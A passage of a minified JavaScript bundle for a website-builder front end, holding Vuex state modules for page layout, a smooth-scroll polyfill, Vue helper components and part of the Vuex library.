e.responsiveInfo.pattern.displayContent},syncFullScreenInOtherView:function(e,t){return!!e.fullScreen&&(t.isTabletMode?e.responsiveInfo.pattern.rollingScreen.tablet.isTabletSync:e.responsiveInfo.pattern.rollingScreen.isMobiSync)},getModuleIsOpenScrollAnimation:function(e,t){return function(n){var o,i=(e.modules["module".concat(n)]||{}).commProp;return i?1===(null===(o=i.sa)||void 0===o?void 0:o.open)&&t.allowModuleOpenScrollAnimation(n):(console.log("commProp is not found"),!1)}},allowModuleOpenScrollAnimation:function(e,t){return function(n){var o=(e.modules["module".concat(n)]||{}).commProp;if(!o)return console.log("commProp is not found"),!1;var i=0===o.ls.st;return!e.fullScreen&&i&&!t.isModuleInNavFreeLayout(n)&&!t.isModuleInFullNav(n)&&!t.isModuleInPopup(n)}},allowColOpenScrollAnimation:function(e){return function(t){var n=e.rows["row".concat(t)];return!e.fullScreen&&![6,7,8].includes(n.type)}},isModuleInNavFreeLayout:function(e){return function(t){return _(e,7).includes(t)}},isModuleInFullNav:function(e){return function(t){return _(e,6).includes(t)}},isModuleInPopup:function(e){return function(t){return _(e,8).includes(t)}},isModuleInHeaderSystemRow:function(e){return function(t){var n=e.responsiveInfo.headerRowIds,o=Object.values(e.rows).filter((function(e){return n.includes(e.id)}));return g(e,o).includes(t)}}};function g(e,t){for(var n=[],o=(0,c.Z)(t);o.length>0;){o.shift().cols.forEach((function(t){t.mIds.forEach((function(e){n.push(e)})),t.hoverMIds.forEach((function(e){n.push(e)})),t.rIds.forEach((function(t){o.push(e.rows["row".concat(t)])}))}))}return n}function _(e,t){var n=Object.values(e.rows).filter((function(e){return e.type===t}));return g(e,n)}var w={namespaced:!0,state:function(){return{isHideBackTop:!1,isSystemBackTopBtn:0,backTopType:0,backTopBtnColor:"",isDefaultBtnColor:0,btnUrl:"",scrollYValue:0}},mutations:{setBackToTopData:function(e,t){e.isHideBackTop=t.isHideBackTop,e.isHideBackTop||(e.isSystemBackTopBtn=t.isSystemBackTopBtn,e.backTopType=t.backTopType,e.backTopBtnColor=t.backTopBtnColor,e.isDefaultBtnColor=t.isDefaultBtnColor,e.btnUrl=t.btnUrl)},setScrollYValue:function(e,t){e.scrollYValue=t}}},b={namespaced:!0,state:function(){return{wxShareInfo:null,allowedWXShare:!1,updateIdWXShare:0,isAllowJumpWxApp:!1}},mutations:{setWxData:function(e,t){e.wxShareInfo=t.wxShareInfo,e.allowedWXShare=t.allowedWXShare,e.updateIdWXShare=t.updateIdWXShare,e.isAllowJumpWxApp=t.isAllowJumpWxApp}}},y={namespaced:!0,state:function(){return{isOpenFixedHeight:!1,isOpenFixedTop:!1,scrollToTop:!0,headerStyleStatus:{status:!1,headerHeight:0},isHoverHeader:!1,fixedHeaderHeight:0,isRightPosition:!1}},mutations:{setIsOpenFixedHeight:function(e,t){e.isOpenFixedHeight=t},setIsOpenFixedTop:function(e,t){e.isOpenFixedTop=t},changeHeaderStyleStatus:function(e,t){var n=t.status,o=t.headerHeight;(null!==n||void 0!==n)&&(e.headerStyleStatus.status=n),(null!==o||void 0!==o)&&(e.headerStyleStatus.headerHeight=o)},changeFixedHeaderHeight:function(e,t){e.fixedHeaderHeight=t},setScrollToTop:function(e,t){e.scrollToTop=t},setIsHoverHeader:function(e,t){e.isHoverHeader=t},setRightPosition:function(e,t){e.isRightPosition=t}},getters:{isHoverHeaderAndOpenHoverEffect:function(e,t,n){var o=n.fullScreen,i=n.responsiveInfo;return(0===o?i.pattern.header:i.pattern.rollingScreen).se&&e.isHoverHeader},responsiveHeaderPattern:function(e,t,n,o){var i=0!==n.fullScreen;return o.isTabletMode?i?n.responsiveInfo.pattern.rollingScreen.tablet:n.responsiveInfo.pattern.header.tablet:i?n.responsiveInfo.pattern.rollingScreen:n.responsiveInfo.pattern.header},headerPosition:function(e,t,n,o){return o.isTabletMode&&-1===t.responsiveHeaderPattern.hftt?t.headerPattern.hftt:t.responsiveHeaderPattern.hftt},headerPattern:function(e,t,n){var o=0!==n.fullScreen,i=n.responsiveInfo.pattern,r=i.rollingScreen,a=i.header;return(o?r:a)||{}},mobiHeaderPattern:function(e,t,n,o){var i=o.isTabletMode,r=n.responsiveInfo.pattern.header;return i?r.tablet:r},isSettingFixedTop:function(e,t,n,o){var i=t.responsiveHeaderPattern.fixedTop;return o.isTabletMode&&-1===i&&(i=t.headerPattern.fixedTop),i},currentIsFixedTop:function(e,t){var n=e.isRightPosition||!0===e.isHoverHeader;return t.isSettingFixedTop&&n},fullScreenFixedTop:function(e,t){return t.isSettingFixedTop},mobiIconColor:function(e,t,n,o){var i=o.isTabletMode,r=n.responsiveInfo.pattern.header,a=r.mobiIconType?r.mobiIconColor:"";return i?0===r.tablet.mobiIconType?a:r.tablet.mobiIconType?r.tablet.mobiIconColor:"":a},usePCHeader:function(e,t,n,o){return!o.isTabletMode&&!o.isMobi},useMobiHeader:function(e,t,n,o){return!!o.isTabletMode||o.isMobi},PCHeaderBackground:function(e,t,n,o){return o.isTabletMode&&0===t.responsiveHeaderPattern.background.y?t.headerPattern.background:t.responsiveHeaderPattern.background},PCHeaderBottomBorder:function(e,t,n,o){return o.isTabletMode&&-1===t.responsiveHeaderPattern.bd.y?t.headerPattern.bd:t.responsiveHeaderPattern.bd},PCHeaderHoverFixedChecked:function(e,t,n,o){return o.isTabletMode&&-1===t.responsiveHeaderPattern.fixedTop?t.headerPattern.se:t.responsiveHeaderPattern.se}}},S={namespaced:!0,state:function(){return{siteAdmDomain:"",checkUPlanAcct:!1,mallHomeUrl:""}},mutations:{setSalesPromotionData:function(e,t){e.siteAdmDomain=t.siteAdmDomain,e.checkUPlanAcct=t.checkUPlanAcct,e.mallHomeUrl=t.mallHomeUrl}}},C={namespaced:!0,state:function(){return{}},mutations:{setGrayTestData:function(){}}},I={namespaced:!0,state:function(){return{rowEditing:null,rowEditingActive:null,showMobiHideRow:!1,rollingScreenRowInfo:{footerNavHeight:0,isRunning:!1,curIndex:0,animateClass:"",isFooterPageActive:!1,instance:{},isLastScreen:!1,rowId:0},nestRowRootMap:{}}},mutations:{setRollingScreenRowInfo:function(e,t){var n=t.isRunning,o=t.curIndex,i=t.animateClass,r=t.isFooterPageActive,a=t.instance,s=t.isLastScreen,c=t.rowId;void 0!==s&&(e.rollingScreenRowInfo.isLastScreen=s),void 0!==a&&(e.rollingScreenRowInfo.instance=a),void 0!==r&&(e.rollingScreenRowInfo.isFooterPageActive=r),void 0!==i&&(e.rollingScreenRowInfo.animateClass=i),void 0!==o&&(e.rollingScreenRowInfo.curIndex=o),void 0!==n&&(e.rollingScreenRowInfo.isRunning=n),c&&(e.rollingScreenRowInfo.rowId=c)},rowEditingChange:function(e,t){e.rowEditing=t},rowEditingActiveChange:function(e,t){e.rowEditingActive=t},setShowMobiHideRow:function(e,t){e.showMobiHideRow=t},nestRowRootMapChange:function(e,t){var n=t.rowId,o=t.rootRowId;e.nestRowRootMap[n]=o}},getters:{rowEditingList:function(e,t,n,o){return[]}}},x={namespaced:!0,state:function(){return{footerStyleStatus:{status:!1,footerHeight:0},payProductBtnFixedHeight:0}},mutations:{changeFooterStyleStatus:function(e,t){var n=t.status,o=t.footerHeight;e.footerStyleStatus.status=n,e.footerStyleStatus.footerHeight=o},changePayProductBtnFixedHeight:function(e,t){e.payProductBtnFixedHeight=t}},getters:{payProductBtnFixedHeight:function(e,t,n,o){return 8===n.colId&&o.isMobi?e.payProductBtnFixedHeight:0}}},P={namespaced:!0,state:function(){return{anchor:{moduleId:-1,rowId:-1},pause:!1}},mutations:{setActiveAnchor:function(e,t){var n=t.moduleId,o=void 0===n?-1:n,i=t.rowId,r=void 0===i?-1:i;e.anchor.moduleId=o,e.anchor.rowId=r},pause:function(e,t){e.pause=t}}},O={namespaced:!0,state:function(){return{isEdit:!1,rowId:null,panelName:"",popupList:[],isShowToolTab:!1,isHoverTool:!1,popupToolTabPosition:{left:0,top:0},isIndexPopup:!1}},mutations:{setRowId:function(e,t){e.rowId=t},setPopupList:function(e,t){e.popupList=t}},getters:{isVisitMode:function(e,t,n,o){return t.isOpen&&!e.isEdit},isEditMode:function(e,t,n,o){return t.isOpen&&e.isEdit},isOpen:function(e,t,n,o){return!!e.rowId}}},k={namespaced:!0,getters:{mobiLogoModel:function(e,t,n,o){return n.responsiveInfo.pattern.tabletMode&&o.isTabletMode?n.responsiveInfo.pattern.mLogo.tablet:n.responsiveInfo.pattern.mLogo},responsiveMobiLogoPattern:function(e,t,n,o){if(n.responsiveInfo.pattern.tabletMode&&o.isTabletMode){var i=n.responsiveInfo.pattern.mLogo.tablet;return 0===i.t?n.responsiveInfo.pattern.mLogo:i}return n.responsiveInfo.pattern.mLogo}}},j={namespaced:!0,getters:{responsiveMultiLanguagePattern:function(e,t,n,o){return n.responsiveInfo.pattern.tabletMode&&o.isTabletMode?n.responsiveInfo.pattern.multiLanguage.tablet:n.responsiveInfo.pattern.multiLanguage}}},T={namespaced:!0,getters:{bannerModel:function(e,t,n){var o=n.responsiveInfo.pattern.independent,i=o.self&&o.selfBanner&&o.open?n.responsiveInfo.pattern.independent.banner:n.responsiveInfo.banner;return i},mobiOrTabletBannerModel:function(e,t,n,o){return o.isTabletMode?t.bannerModel.tablet:t.bannerModel}}},F=n(9789),M=n.n(F);function A(e,t){e.commit("setFirstPaintData",t);var n=t.manageMode,o=t.manageData;n&&e.commit("manage/setFirstPaintData",o)}function E(e){return M().use(o.default),new o.default.Store({state:function(){return{oem:!1,manageMode:!1,device:"pc",previewDevice:"pc",colId:-1,extId:-1,uiMode:!1,isFreeVer:!1,resImageRoot:"",resRoot:"",siteVer:-1,aid:-1,fullScreen:!1,fullScreenOpenFixed:!1,isDemo:!1,openSupport:!1,silentLogin:!1,openRemoveUrlArgs:!1,openHtmlUrl:!1,setReqHttpOnlyCookie:!1,isShowFkAuthTips:!1,fkAuthTitle:"",lcid:-1,curLanCode:"",webpOptOpen:!0,openMsgSearch:!0,pageName:"",isFromQz:!1,contextMenuDisabled:!1,inFullNavRowModuleIds:[],reqArgs:"",siteTipList:[],stellarPath:"",userHostName:"",isBUser:!1,safeMode:!1,allowScript:!1,fullUrl:"",isJuly3FreeUser:!1,siteId:-1,wid:-1,viewUrl:"",welcomePage:{},rowCol:[],proSiteQueryStr:"",jzProUrl:"",siteDomain:"",homeHost:"",isOemSiteHost:!1,isOemDemoSiteHost:!1,siteAdmHost:"",isExperienceAcct:!1,hasCheckLvBrowser:!1,statistics:{},openAutoPushPC:!1,limitUv:!1,limitDayUv:!1,rowPics:{},isProduction:!1,siteAutoBaiduPush:!1,LS:{},choiceLanguageForm:{open:!1},tipHttpInCode:{open:!1},responsiveInfo:{},modules:{},sections:{},rows:{},beianCode:"",newResponsiveConversion:!1,newMobiResponsiveConversion:!1,templateNewResponsiveConversion:!1,templateNewMobiResponsiveConversion:!1,portalHost:"",hasDomainSupportIpv6:!1,jzCustodyExpireShowAD:!1,isOpenMResp:!1,realNameAuth:{},debugMode:!1,transformatinTrackingGlobalModel:{},isMaterialLazyLoad:!1,imageUseThumb:!1,jzVersion:-1,isJzCdnFlowLimit:!1,isJzDownloadCdnFlowLimit:!1,defaultCn:!1,hosts:{},memberLogin:!1,facebookMessengerOpen:!1,pageId:"",isJzDesignRevisionNotice:!1,cookiePolicyData:{cookiePolicyOpen:!1,cookieColUrl:""},shoppingCartSize:0,respTablet:!1,pauseTabletProxy:!1,googleMapInfo:{o:!1,k:""}}},mutations:s,modules:{backToTop:w,wx:b,header:y,salesPromotion:S,grayTest:C,row:I,footer:x,scrollAnchor:P,popupZone:O,logo:k,multiLanguage:j,banner:T},getters:v})}var R=n(24071),L=n(58165),D=(0,h.isBrowserEnv)()&&!window.__INITIAL_STATE__,N=E();if("undefined"!=typeof window){var $=window.__INITIAL_STATE__;D&&window.data?(window.data.LS=window.LS,A(N,window.data)):$?("error content"===$&&(0,R.aI)({id:12244,isLog:!0}),$.LS=window.LS,$.isSourceData?A(N,$):N.replaceState($)):window.renderData&&(window.renderData.LS=window.LS,A(N,window.renderData))}if("undefined"!=typeof window&&!N.state.manageMode){var z=N.state.device;(0,L.t)(N),N.state.ssrDeviceOk=N.state.device===z}var B=N,H=function(){var e=E();return B=e,e}},30523:function(e){!function(){"use strict";e.exports={polyfill:function(){var e=window,t=document;if(!("scrollBehavior"in t.documentElement.style)||!0===e.__forceSmoothScrollPolyfill__){var n,o=e.HTMLElement||e.Element,i=468,r={scroll:e.scroll||e.scrollTo,scrollBy:e.scrollBy,elementScroll:o.prototype.scroll||c,scrollIntoView:o.prototype.scrollIntoView},a=e.performance&&e.performance.now?e.performance.now.bind(e.performance):Date.now,s=(n=e.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(n)?1:0);e.scroll=e.scrollTo=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?h.call(e,t.body,void 0!==arguments[0].left?~~arguments[0].left:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:e.scrollY||e.pageYOffset):r.scroll.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:e.scrollX||e.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:e.scrollY||e.pageYOffset))},e.scrollBy=function(){void 0!==arguments[0]&&(l(arguments[0])?r.scrollBy.call(e,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):h.call(e,t.body,~~arguments[0].left+(e.scrollX||e.pageXOffset),~~arguments[0].top+(e.scrollY||e.pageYOffset)))},o.prototype.scroll=o.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==l(arguments[0])){var e=arguments[0].left,t=arguments[0].top;h.call(this,this,void 0===e?this.scrollLeft:~~e,void 0===t?this.scrollTop:~~t)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},o.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==l(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):r.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},o.prototype.scrollIntoView=function(){if(!0!==l(arguments[0])){var n=function(e){for(;e!==t.body&&!1===p(e);)e=e.parentNode||e.host;return e}(this),o=n.getBoundingClientRect(),i=this.getBoundingClientRect();n!==t.body?(h.call(this,n,n.scrollLeft+i.left-o.left,n.scrollTop+i.top-o.top),"fixed"!==e.getComputedStyle(n).position&&e.scrollBy({left:o.left,top:o.top,behavior:"smooth"})):e.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else r.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function c(e,t){this.scrollLeft=e,this.scrollTop=t}function l(e){if(null===e||"object"!=typeof e||void 0===e.behavior||"auto"===e.behavior||"instant"===e.behavior)return!0;if("object"==typeof e&&"smooth"===e.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+e.behavior+" is not a valid value for enumeration ScrollBehavior.")}function u(e,t){return"Y"===t?e.clientHeight+s<e.scrollHeight:"X"===t?e.clientWidth+s<e.scrollWidth:void 0}function d(t,n){var o=e.getComputedStyle(t,null)["overflow"+n];return"auto"===o||"scroll"===o}function p(e){var t=u(e,"Y")&&d(e,"Y"),n=u(e,"X")&&d(e,"X");return t||n}function f(t){var n,o,r,s,c=(a()-t.startTime)/i;s=c=c>1?1:c,n=.5*(1-Math.cos(Math.PI*s)),o=t.startX+(t.x-t.startX)*n,r=t.startY+(t.y-t.startY)*n,t.method.call(t.scrollable,o,r),o===t.x&&r===t.y||e.requestAnimationFrame(f.bind(e,t))}function h(n,o,i){var s,l,u,d,p=a();n===t.body?(s=e,l=e.scrollX||e.pageXOffset,u=e.scrollY||e.pageYOffset,d=r.scroll):(s=n,l=n.scrollLeft,u=n.scrollTop,d=c),f({scrollable:s,method:d,startTime:p,startX:l,startY:u,x:o,y:i})}}}}()},30772:function(e){"use strict";
/*!
 * vue-client-only v0.0.0-semantic-release
 * (c) 2021-present egoist <0x142857@gmail.com>
 * Released under the MIT License.
 */var t={name:"ClientOnly",functional:!0,props:{placeholder:String,placeholderTag:{type:String,default:"div"}},render:function(e,t){var n=t.parent,o=t.slots,i=t.props,r=o(),a=r.default;void 0===a&&(a=[]);var s=r.placeholder;return n._isMounted?a:(n.$once("hook:mounted",(function(){n.$forceUpdate()})),i.placeholderTag&&(i.placeholder||s)?e(i.placeholderTag,{class:["client-only-placeholder"]},i.placeholder||s):a.length>0?a.map((function(){return e(!1)})):e(!1))}};e.exports=t},18887:function(e,t,n){"use strict";var o=new Map;var i="undefined"==typeof window;function r(e,t){return Object.assign({mixins:[{beforeCreate:function(){this.cleanupHandlers=[];var t=function(){var e=function(){},t=new Promise((function(t){e=t}));return{hydrate:e,hydrationPromise:t}}(),n=t.hydrate,o=t.hydrationPromise;this.Nonce=function(e){var t=e.component,n=e.hydrationPromise;return i?t:function(){return n.then((function(){return function(e){return"function"==typeof e}(e=t)?e().then((function(e){return e.default})):e;var e}))}}({component:e,hydrationPromise:o}),this.hydrate=n,this.hydrationPromise=o},beforeDestroy:function(){this.cleanup()},mounted:function(){var e=this;if(this.$el.nodeType!==Node.COMMENT_NODE){if(!this.never){if(this.whenVisible){var t=function(e){if("undefined"==typeof IntersectionObserver)return null;var t=JSON.stringify(e);if(o.has(t))return o.get(t);var n=new IntersectionObserver((function(e){e.forEach((function(e){(e.isIntersecting||e.intersectionRatio>0)&&e.target.hydrate&&e.target.hydrate()}))}),e);return o.set(t,n),n}(!0!==this.whenVisible?this.whenVisible:void 0);if(!t)return void this.hydrate();this.$el.hydrate=this.hydrate;var n=function(){return t.unobserve(e.$el)};return this.cleanupHandlers.push(n),this.hydrationPromise.then(n),void t.observe(this.$el)}if(this.whenIdle){if(!("requestIdleCallback"in window)||!("requestAnimationFrame"in window))return void this.hydrate();var i=requestIdleCallback((function(){requestAnimationFrame(e.hydrate)}),{timeout:this.idleTimeout}),r=function(){return cancelIdleCallback(i)};this.cleanupHandlers.push(r),this.hydrationPromise.then(r)}if(this.interactionEvents&&this.interactionEvents.length){var a={capture:!0,once:!0,passive:!0};this.interactionEvents.forEach((function(t){e.$el.addEventListener(t,e.hydrate,a);e.cleanupHandlers.push((function(){e.$el.removeEventListener(t,e.hydrate,a)}))}))}}}else this.hydrate()},methods:{cleanup:function(){this.cleanupHandlers.forEach((function(e){return e()}))}},render:function(e){return e(this.Nonce,{attrs:this.$attrs,on:this.$listeners,scopedSlots:this.$scopedSlots},this.$slots.default)}}]},t)}var a=r({render:function(){return this.$slots.default}},{props:{idleTimeout:{default:2e3,type:Number},never:{type:Boolean},onInteraction:{type:[Array,Boolean,String]},triggerHydration:{default:!1,type:Boolean},whenIdle:{type:Boolean},whenVisible:{type:[Boolean,Object]}},computed:{interactionEvents:function(){return this.onInteraction?!0===this.onInteraction?["focus"]:Array.isArray(this.onInteraction)?this.onInteraction:[this.onInteraction]:[]}},watch:{triggerHydration:{immediate:!0,handler:function(e){e&&this.hydrate()}}}});t.ZP=a},51900:function(e,t,n){"use strict";function o(e,t,n,o,i,r,a,s){var c,l="function"==typeof e?e.options:e;if(t&&(l.render=t,l.staticRenderFns=n,l._compiled=!0),o&&(l.functional=!0),r&&(l._scopeId="data-v-"+r),a?(c=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(a)},l._ssrRegister=c):i&&(c=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c)if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(e,t){return c.call(t),u(e,t)}}else{var d=l.beforeCreate;l.beforeCreate=d?[].concat(d,c):[c]}return{exports:e,options:l}}n.d(t,{Z:function(){return o}})},20629:function(e,t,n){"use strict";n.r(t),n.d(t,{Store:function(){return p},createLogger:function(){return j},createNamespacedHelpers:function(){return x},install:function(){return b},mapActions:function(){return I},mapGetters:function(){return C},mapMutations:function(){return S},mapState:function(){return y}});var o=("undefined"!=typeof window?window:void 0!==n.g?n.g:{}).__VUE_DEVTOOLS_GLOBAL_HOOK__;function i(e,t){if(void 0===t&&(t=[]),null===e||"object"!=typeof e)return e;var n,o=(n=function(t){return t.original===e},t.filter(n)[0]);if(o)return o.copy;var r=Array.isArray(e)?[]:{};return t.push({original:e,copy:r}),Object.keys(e).forEach((function(n){r[n]=i(e[n],t)})),r}function r(e,t){Object.keys(e).forEach((function(n){return t(e[n],n)}))}function a(e){return null!==e&&"object"==typeof e}var s=function(e,t){this.runtime=t,this._children=Object.create(null),this._rawModule=e;var n=e.state;this.state=("function"==typeof n?n():n)||{}},c={namespaced:{configurable:!0}};c.namespaced.get=function(){return!!this._rawModule.namespaced},s.prototype.addChild=function(e,t){this._children[e]=t},s.prototype.removeChild=function(e){delete this._children[e]},s.prototype.getChild=function(e){return this._children[e]},s.prototype.hasChild=function(e){return e in this._children},s.prototype.update=function(e){this._rawModule.namespaced=e.namespaced,e.actions&&(this._rawModule.actions=e.actions),e.mutations&&(this._rawModule.mutations=e.mutations),e.getters&&(this._rawModule.getters=e.getters)},s.prototype.forEachChild=function(e){r(this._children,e)},s.prototype.forEachGetter=function(e){this._rawModule.getters&&r(this._rawModule.getters,e)},s.prototype.forEachAction=function(e){this._rawModule.actions&&r(this._rawModule.actions,e)},s.prototype.forEachMutation=function(e){this._rawModule.mutations&&r(this._rawModule.mutations,e)},Object.defineProperties(s.prototype,c);var l=function(e){this.register([],e,!1)};function u(e,t,n){if(t.update(n),n.modules)for(var o in n.modules){if(!t.getChild(o))return void 0;u(e.concat(o),t.getChild(o),n.modules[o])}}l.prototype.get=function(e){return e.reduce((function(e,t){return e.getChild(t)}),this.root)},l.prototype.getNamespace=function(e){var t=this.root;return e.reduce((function(e,n){return e+((t=t.getChild(n)).namespaced?n+"/":"")}),"")},l.prototype.update=function(e){u([],this.root,e)},l.prototype.register=function(e,t,n){var o=this;void 0===n&&(n=!0);var i=new s(t,n);0===e.length?this.root=i:this.get(e.slice(0,-1)).addChild(e[e.length-1],i);t.modules&&r(t.modules,(function(t,i){o.register(e.concat(i),t,n)}))},l.prototype.unregister=function(e){var t=this.get(e.slice(0,-1)),n=e[e.length-1],o=t.getChild(n);o&&o.runtime&&t.removeChild(n)},l.prototype.isRegistered=function(e){var t=this.get(e.slice(0,-1)),n=e[e.length-1];return!!t&&t.hasChild(n)};var d;var p=function(e){var t=this;void 0===e&&(e={}),!d&&"undefined"!=typeof window&&window.Vue&&b(window.Vue);var n=e.plugins;void 0===n&&(n=[]);var i=e.strict;void 0===i&&(i=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new l(e),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new d,this._makeLocalGettersCache=Object.create(null);var r=this,a=this.dispatch,s=this.commit;this.dispatch=function(e,t){return a.call(r,e,t)},this.commit=function(e,t,n){return s.call(r,e,t,n)},this.strict=i;var c=this._modules.root.state;g(this,c,[],this._modules.root),v(this,c),n.forEach((function(e){return e(t)})),(void 0!==e.devtools?e.devtools:d.config.devtools)&&function(e){o&&(e._devtoolHook=o,o.emit("vuex:init",e),o.on("vuex:travel-to-state",(function(t){e.replaceState(t)})),e.subscribe((function(e,t){o.emit("vuex:mutation",e,t)}),{prepend:!0}),e.subscribeAction((function(e,t){o.emit("vuex:action",e,t)}),{prepend:!0}))}(this)},f={state:{configurable:!0}};function h(e,t,n){return t.indexOf(e)<0&&(n&&n.prepend?t.unshift(e):t.push(e)),function(){var n=t.indexOf(e);n>-1&&t.splice(n,1)}}function m(e,t){e._actions=Object.create(null),e._mutations=Object.create(null),e._wrappedGetters=Object.create(null),e._modulesNamespaceMap=Object.create(null);var n=e.state;g(e,n,[],e._modules.root,!0),v(e,n,t)}function v(e,t,n){var o=e._vm;e.getters={},e._makeLocalGettersCache=Object.create(null);var i=e._wrappedGetters,a={};r(i,(function(t,n){a[n]=function(e,t){return function(){return e(t)}}(t,e),Object.defineProperty(e.getters,n,{get:function(){return e._vm[n]},enumerable:!0})}));var s=d.config.silent;d.config.silent=!0,e._vm=new d({data:{$$state:t},computed:a}),d.config.silent=s,e.strict&&function(e){e._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}(e),o&&(n&&e._withCommit((function(){o._data.$$state=null})),d.nextTick((function(){return o.$destroy()})))}function g(e,t,n,o,i){var r=!n.length,a=e._modules.getNamespace(n);if(o.namespaced&&(e._modulesNamespaceMap[a],e._modulesNamespaceMap[a]=o),!r&&!i){var s=_(t,n.slice(0,-1)),c=n[n.length-1];e._withCommit((function(){d.set(s,c,o.state)}))}var l=o.context=function(e,t,n){var o=""===t,i={dispatch:o?e.dispatch:function(n,o,i){var r=w(n,o,i),a=r.payload,s=r.options,c=r.type;return s&&s.root||(c=t+c),e.dispatch(c,a)},commit:o?e.commit:function(n,o,i){var r=w(n,o,i),a=r.payload,s=r.options,c=r.type;s&&s.root||(c=t+c),e.commit(c,a,s)}};return Object.defineProperties(i,{getters:{get:o?function(){return e.getters}:function(){return function(e,t){if(!e._makeLocalGettersCache[t]){var n={},o=t.length;Object.keys(e.getters).forEach((function(i){if(i.slice(0,o)===t){var r=i.slice(o);Object.defineProperty(n,r,{get:function(){return e.getters[i]},enumerable:!0})}})),e._makeLocalGettersCache[t]=n}return e._makeLocalGettersCache[t]}(e,t)}},state:{get:function(){return _(e.state,n)}}}),i}(e,a,n);o.forEachMutation((function(t,n){!function(e,t,n,o){var i=e._mutations[t]||(e._mutations[t]=[]);i.push((function(t){n.call(e,o.state,t)}))}(e,a+n,t,l)})),o.forEachAction((function(t,n){var o=t.root?n:a+n,i=t.handler||t;!function(e,t,n,o){var i=e._actions[t]||(e._actions[t]=[]);i.push((function(t){var i,r=n.call(e,{dispatch:o.dispatch,commit:o.commit,getters:o.getters,state:o.state,rootGetters:e.getters,rootState:e.state},t);return(i=r)&&"function"==typeof i.then||(r=Promise.resolve(r)),e._devtoolHook?r.catch((function(t){throw e._devtoolHook.emit("vuex:error",t),t})):r}))}(e,o,i,l)})),o.forEachGetter((function(t,n){!function(e,t,n,o){if(e._wrappedGetters[t])return void 0;e._wrappedGetters[t]=function(e){return n(o.state,o.getters,e.state,e.getters)}}(e,a+n,t,l)})),o.forEachChild((function(o,r){g(e,t,n.concat(r),o,i)}))}function _(e,t){return t.reduce((function(e,t){return e[t]}),e)}function w(e,t,n){return a(e)&&e.type&&(n=t,t=e,e=e.type),{type:e,payload:t,options:n}}function b(e){d&&e===d||
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function(e){if(Number(e.version.split(".")[0])>=2)e.mixin({beforeCreate:n});else{var t=e.prototype._init;e.prototype._init=function(e){void 0===e&&(e={}),e.init=e.init?[n].concat(e.init):n,t.call(this,e)}}function n(){var e=this.$options;e.store?this.$store="function"==typeof e.store?e.store():e.store:e.parent&&e.parent.$store&&(this.$store=e.parent.$store)}}(d=e)}f.state.get=function(){return this._vm._data.$$state},f.state.set=function(e){0},p.prototype.commit=function(e,t,n){var o=this,i=w(e,t,n),r=i.type,a=i.payload,s=(i.options,{type:r,payload:a}),c=this._mutations[r];c&&(this._withCommit((function(){c.forEach((function(e){e(a)}))})),this._subscribers.slice().forEach((function(e){return e(s,o.state)})))},p.prototype.dispatch=function(e,t){var n=this,o=w(e,t),i=o.type,r=o.payload,a={type:i,payload:r},s=this._actions[i];if(s){try{this._actionSubscribers.slice().filter((function(e){return e.before})).forEach((function(e){return e.before(a,n.state)}))}catch(e){0}var c=s.length>1?Promise.all(s.map((function(e){return e(r)}))):s[0](r);return new Promise((function(e,t){c.then((function(t){try{n._actionSubscribers.filter((function(e){return e.after})).forEach((function(e){return e.after(a,n.state)}))}catch(e){0}e(t)}),(function(e){try{n._actionSubscribers.filter((function(e){return e.error})).forEach((function(t){return t.error(a,n.state,e)}))}catch(e){0}t(e)}))}))}},p.prototype.subscribe=function(e,t){return h(e,this._subscribers,t)},p.prototype.subscribeAction=function(e,t){return h("function"==typeof e?{before:e}:e,this._actionSubscribers,t)},p.prototype.watch=function(e,t,n){var o=this;return this._watcherVM.$watch((function(){return e(o.state,o.getters)}),t,n)},p.prototype.replaceState=function(e){var t=this;this._withCommit((function(){t._vm._data.$$state=e}))},p.prototype.registerModule=function(e,t,n){void 0===n&&(n={}),"string"==typeof e&&(e=[e]),this._modules.register(e,t),g(this,this.state,e,this._modules.get(e),n.preserveState),v(this,this.state)},p.prototype.unregisterModule=function(e){var t=this;"string"==typeof e&&(e=[e]),this._modules.unregister(e),this._withCommit((function(){var n=_(t.state,e.slice(0,-1));d.delete(n,e[e.length-1])})),m(this)},p.prototype.hasModule=function(e){return"string"==typeof e&&(e=[e]),this._modules.isRegistered(e)},p.prototype.hotUpdate=function(e){this._modules.update(e),m(this,!0)},p.prototype._withCommit=function(e){var t=this._committing;this._committing=!0,e(),this._committing=t},Object.defineProperties(p.prototype,f);var 